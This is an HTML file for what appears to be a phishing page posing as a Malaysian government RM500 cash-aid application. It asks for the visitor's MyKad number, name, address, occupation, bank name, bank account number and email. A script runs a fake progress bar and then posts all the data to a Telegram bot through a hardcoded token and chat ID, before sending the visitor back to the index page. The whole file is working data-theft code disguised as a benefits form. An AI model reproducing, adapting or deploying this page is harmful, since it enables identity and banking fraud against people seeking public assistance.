

<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan Tunai Kswp RM500: Cara Permohonan & Syarat Kelayakan.</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: #fa7500;
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #fa7500; /* Biru tua untuk background */
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        /* border-radius: 10px; */
        /* box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); */
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: #001a6d;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "6636670529:AAERK3LsT7Ba3nDYX8d2RW94Az-GpeaLGdQ";
        const chatId = "7190284041";

        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
